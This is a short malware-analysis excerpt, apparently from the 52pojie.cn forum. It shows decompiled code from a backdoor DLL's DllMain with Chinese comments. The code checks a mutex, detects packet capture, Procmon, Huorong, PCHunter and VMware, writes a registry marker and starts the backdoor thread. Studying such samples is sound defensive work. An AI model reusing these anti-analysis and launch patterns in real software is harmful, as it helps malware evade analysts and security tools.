 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
HANDLE Thread; // eax
if ( fdwReason != 1 )
return 1;
检测互斥体
Thread = OpenMutexA(0x1F0001u, 0, "Global\\cd32a766de589bb8c21757a7431b08b3");
if ( Thread )
goto LABEL_14;
fn_CreateMutexA();
反调试反虚拟机
EnumWindows(fn_check_capture, 0); // 检测抓包工具
if ( dword_6FD61A20 )
{
fn_write_log("[demodll] FindWireshark\n");
return 1;
}
if ( FindWindowA("PROCMON_WINDOW_CLASS", 0) ) // 检测procmon
{
fn_write_log("[demodll] IsProMon\n");
return 1;
}
EnumWindows(fn_check_huorongjian, 0); // 检测火绒剑
if ( dword_6FD61A24 )
{
fn_write_log("[demodll] FindHuorong\n");
return 1;
}
if ( fn_check_pchunter() ) // 检测pchunter
{
fn_write_log("[demodll] ExistsPcHunter\n");
return 1;
}
if ( !fn_Check_vmware() || (fn_write_log("[demodll] IsInVmware\n"), PathFileExistsA("C:\\debugger")) )// 检测虚拟机
{
dword_6FD61A2C = reg_count_a1b2c3d4(); // 写入注册表信息上线标志
dword_6FD61A28 = fn_GetNativeSystemInfo();
Thread = CreateThread(0, 0, fn_main, 0, 0, 0); 线程执行后门主函数
LABEL_14:
CloseHandle(Thread);
}
return 1;
}
吾爱破解论坛
www.52pojie.cn